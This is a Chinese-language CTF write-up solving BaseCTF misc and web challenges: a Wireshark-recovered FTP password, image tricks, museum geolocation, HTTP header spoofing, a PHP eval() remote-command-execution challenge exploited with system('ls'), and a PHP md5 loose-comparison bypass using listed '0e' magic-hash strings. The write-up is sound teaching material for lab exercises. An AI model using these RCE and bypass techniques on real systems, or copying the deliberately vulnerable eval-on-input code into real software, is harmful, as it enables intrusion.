
出来的zip文件有密码,说明我们得回去wireshark里面找

回到wireshark,找一找有没有密码相关的内容,找到ftp用户登录的密码为Ba3eBa3e!@#,拿去解压一下zip,发现是正确的,就得到flag了
黑丝上的flag
关注VY-netcat喵, star关注VY-netcat谢谢喵
嗯,下载下来是个图片,确实是黑丝……

然而调下亮度就出来了,没啥技术含量
另:其实只要你眼里够好,盯帧也能看出来
Aura 酱的旅行日记 <图寻擂台>
Aura 酱来旅游啦, 快来看看他到了什么地方吧
答案请使用如下格式 BaseCTF{XX省XX市XX区XX路XX号}
一血获得者可以抢占擂台, 成为第二次图寻题的出题人, 我们可能会通过邮箱联系你
一血是不可能一血的,怎么抢得过那些手速快的哦~

这题目提供的图片……我怎么这么熟…… 本来以为是省博,但是不对

百度识图一下,发现就可以找到跟题目给的图很像的布局的博物馆

从地图搜索一下,就可以得知它的地址是成都市成华区成华大道十里店路88号,成都位于四川,所以最终结果为BaseCTF{四川省成都市成华区成华大道十里店路88号}
前辈什么的最喜欢了
下载下来是个base64编码后的图片文本

丢去转为图片,发现打不开,用010Editor打开查找BaseCTF可以找到flag内容
Web
HTTP 是什么呀
成为嘿客的第一步!当然是 HTTP 啦! 可以多使用搜索引擎搜索每个参数的含义以及传参方式
💡 看看你是怎么到达最后一个页面的,中途是不是经过了什么?

打开网页后有如下要求
- GET参数
basectf=we1c%00me - POST参数
Base=fl@g - Cookie传入
c00k13=i can't eat it - User-Agent传入
Base - Referer传入
Base - IP
X-Forwarded-For传入127.0.0.1
一切用Hackbar就可以搞定,但是GET的那个百分号要转义一下

来到这个页面没有flag,但是提示已经告诉我们了中间有一个页面,我们看到Network选项卡可以看到有个重定向里面有flag

把他提供的内容拿去base64解码一下就有了
喵喵喵´•ﻌ•`
小明在学习PHP的过程中发现,原来php也可以执行系统的命令,于是开始疯狂学习…
进来以后是PHP源码
<?phphighlight_file(__FILE__);error_reporting(0);
$a = $_GET['DT'];
eval($a);

?>很明显了就是RCE,我们尝试传入phpinfo();验证了我们的猜想
但是我传入了exec("ls")和shell_exec("ls")都没反应,可能是服务器把这两个函数禁用了 这两个函数是没有输出的,要加print,但是我发现了用system("ls")可以,我就用来找flag的位置了

找到了,cat出来就有了

md5绕过欸
绕哇绕哇绕
打开了还是PHP源码
<?phphighlight_file(__FILE__);error_reporting(0);require 'flag.php';
if (isset($_GET['name']) && isset($_POST['password']) && isset($_GET['name2']) && isset($_POST['password2']) ){ $name = $_GET['name']; $name2 = $_GET['name2']; $password = $_POST['password']; $password2 = $_POST['password2']; if ($name != $password && md5($name) == md5($password)){ if ($name2 !== $password2 && md5($name2) === md5($password2)){ echo $flag; } else{ echo "再看看啊,马上绕过嘞!"; } } else { echo "错啦错啦"; }
}else { echo '没看到参数呐';}?>这里要求我们GET参数name和name2,POST内容password和password2
当name与password不相等并且name的md5值与password的md5值相等
这里出现了四种PHP运算符:
!=不等运算符,会进行类型转换,然后比较两个变量的值是否不等==相等运算符,会进行类型转换,然后比较两个变量的值是否相等!==不全等运算符,不会进行类型转换,当类型不一致或者类型一致但是值不一致的时候返回True===全等运算符,不会进行类型转换,当类型一致且值一致的时候返回True
不等/相等绕过
这题第一个条件$name != $password && md5($name) == md5($password),前半很好满足,后半看似要找两个md5值相同的内容,但其实不是
我们上面说了,==会进行强制类型转换,而如果我们这个时候的md5值的头部是0e会怎么样呢?会显示为科学计数法0exxxxxxx,被PHP认为是数字,而这个数字非常地小,所以转换后结果为0,实现绕过
所以我们可以传入name=QNKCDZO,password=240610708,这样分别对应了0e830400451993494058024219903391和0e462097431906509019562988736854就绕过了第一层
附:抄过来的md5以0e开头的常见字符串
- QNKCDZO 0e830400451993494058024219903391
- 240610708 0e462097431906509019562988736854
- s878926199a 0e545993274517709034328855841020
- s155964671a 0e342768416822451524974117254469
- s214587387a 0e848240448830537924465865611904
- s214587387a 0e848240448830537924465865611904
- s878926199a 0e545993274517709034328855841020
- s1091221200a 0e940624217856561557816327384675
- s1885207154a 0e509367213418206700842008763514
- s1502113478a 0e861580163291561247404381396064
- s1885207154a 0e509367213418206700842008763514
- s1836677006a 0e481036490867661113260034900752
- s155964671a 0e342768416822451524974117254469
- s1184209335a 0e072485820392773389523109082030
- s1665632922a 0e731198061491163073197128363787
